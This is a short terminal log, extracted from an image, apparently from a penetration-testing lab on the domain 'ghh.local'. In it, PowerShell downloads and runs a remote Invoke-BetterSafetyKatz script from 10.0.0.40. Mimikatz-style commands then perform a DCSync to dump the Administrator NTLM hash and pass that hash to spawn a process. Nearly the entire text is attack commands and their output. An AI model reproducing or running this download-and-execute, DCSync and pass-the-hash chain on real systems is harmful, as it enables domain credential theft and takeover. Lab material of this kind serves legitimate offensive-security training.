 PS C:\Windows\System32>iex(iwr http://10.0.0.40:8080/Invoke-BetterSafetyKatz.ps1)
PS C:\Windows\System32> Invoke-BetterSafetyKatz
[+] Stolen from @harmj0y, @TheRealWover, @cobbr_io and @gentilkiwi, repurposed by
@Flangvik and @Mrtn9
<snipped>
DA2PW7R6 # lsadump::dcsync /user:Administrator
<snipped>
Credentials:
  Hash NTLM: 19d56dfa8872c603984c44ff96a89a6c
<sniped>
DA2PW7R6 # privilege::debug
Privilege '20' OK
DA2PW7R6 # sekurlsa::pth /user:Administrator /domain:ghh.local
/ntlm:19d56dfa8872c603984c44ff96a89a6c
user    : Administrator
domain  : ghh.local
program : cmd.exe
impers. : no
NTLM    : 19d56dfa8872c603984c44ff96a89a6c
  |  PID  2792
  |  TID  4848
  |  LSA Process is now R/W
  |  LUID 0 ; 249605489 (00000000:0ee0ad71)
  \_ msv1_0   - data copy @ 000002ADF56181F0 : OK !
  \_ kerberos – KO